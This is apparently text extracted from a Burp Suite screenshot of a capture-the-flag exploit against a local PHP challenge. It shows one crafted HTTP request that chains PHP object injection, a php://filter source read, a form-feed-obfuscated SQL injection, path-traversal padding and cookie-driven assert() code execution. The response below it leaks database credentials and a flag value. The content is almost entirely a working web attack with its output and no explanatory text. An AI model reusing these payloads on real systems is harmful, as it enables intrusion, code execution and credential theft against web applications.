 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bR%3a3%3b}&sixth
=php://filter/resource=ricksecret/db.php&
sixth.second=R1cKs_Ung3s5b4L3_P45sw0Rd&seventh=
!%0cWHERE%0csecret='%0cOR%0c1=1%0cUNION%0cSELECT%0c'
%0cUNION%0cSELECT%0c"th3sm4rt3s7"&eigth=aa HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Cookie: _SESSION[is_rick]=raouf; A=assert;B=
print_r(get_extension_funcs('rickshit'));
6 Content-Length: 138
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 fifth=
./././././././././././././././././././././././././
./././././././././././././././././././././rickse
cret/db.php&nineth=}$A($B);{
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 20:56:59 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=i28bds6jmsrb1quau5jid5oeu4;
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidat
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 163
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <?php
15 $host = "127.0.0.1";
16 $username = "Rick";
17 $password = "R1cKs_Ung3s5b4L3_P45sw0Rd";
18 $db_name = "rick_secrets";
19 ?>
20 <br />
Array
21 (
22 [0] => pickle2rick
23 )
24